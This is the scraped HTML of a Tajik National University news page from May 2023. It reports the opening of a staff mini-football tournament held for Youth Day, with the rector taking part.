		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697de238d9a5d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697de238d9a5d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697de238d9a5d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-53250" class="post-53250 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ОҒОЗИ МУСОБИҚАИ ФУТБОЛИ ХУРД БАХШИДА БА РӮЗИ ҶАВОНОН</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T17:52:00+00:00" >10.05.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-53250">507</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Имрӯз (10.05.2023) бахшида ба Рӯзи ҷавонон – 23-юми май миёни устодону кормандони Донишгоҳи миллии Тоҷикистон мусобиқаи варзишӣ оид ба футболи хурд барои дарёфти «Ҷоми Донишгоҳи миллии Тоҷикистон» дар варзишгоҳи Шаҳраки донишҷӯён оғоз ёфт.</p>



<p>Дар мусобиқаи мазкур ректори донишгоҳ, профессор Хушвахтзода Қ.Х. ва роҳбарони сохторҳои марбутаи донишгоҳ иштирок намуданд. Зимнан таъкид шуд, ки ҳадаф аз баргузории мусобиқаи мазкур ин, пеш аз ҳама, тарғибу ташвиқи тарзи ҳаёти солим ва дар ин замина таҳким бахшидани дӯстию рафоқат миёни устодону кормандони сохторҳои донишгоҳ мебошад.</p>



<p>Гуфта мешавад, ки дар мусобиқа дастаҳо аз ҳисоби устодону кормандони факултетҳои донишгоҳ ташкил шуда, он то охири моҳ идома ёфта, ғолибон ҳавасманд гардонида мешаванд.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2105-1024x683.jpg" alt="" data-id="53251" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2105-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53251" class="wp-image-53251" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2105-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2105-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2109-1024x683.jpg" alt="" data-id="53252" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2109-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53252" class="wp-image-53252" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2109-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2109-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2111-1024x683.jpg" alt="" data-id="53253" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2111-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53253" class="wp-image-53253" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2111-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2111-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2113-1024x683.jpg" alt="" data-id="53254" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2113-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53254" class="wp-image-53254" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2113-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2113-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2115-1024x683.jpg" alt="" data-id="53255" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2115-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53255" class="wp-image-53255" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2115-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2115-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2119-1024x683.jpg" alt="" data-id="53256" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2119-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53256" class="wp-image-53256" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2119-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2119-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2122-1024x683.jpg" alt="" data-id="53257" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2122-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53257" class="wp-image-53257" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2122-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2122-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_2129-1024x683.jpg" alt="" data-id="53258" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_2129-scaled.jpg" data-link="https://tnu.tj/?attachment_id=53258" class="wp-image-53258" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_2129-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_2129-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697de238db8bd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697de238db8bd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697de238db8bd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-05-10T17:52:00+00:00"><meta itemprop="dateModified" content="2023-05-11T10:22:55+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ОҒОЗИ МУСОБИҚАИ ФУТБОЛИ ХУРД БАХШИДА БА РӮЗИ ҶАВОНОН"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/05/img_2129-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697de238dbde2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697de238dbde2" ><script>var block_td_uid_3_697de238dbde2 = new tdBlock();
block_td_uid_3_697de238dbde2.id = "td_uid_3_697de238dbde2";
